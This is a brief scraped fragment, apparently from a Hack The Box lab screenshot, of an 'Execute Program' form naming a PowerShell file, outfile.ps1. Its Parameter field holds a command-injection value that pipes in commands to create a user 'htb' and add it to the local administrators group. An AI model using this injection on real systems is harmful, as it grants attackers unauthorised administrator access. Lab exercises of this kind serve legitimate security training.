 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
abc.txt | net user htb abc123! /add ; net localgroup administrators htb /add
Domain or Computer Name
Username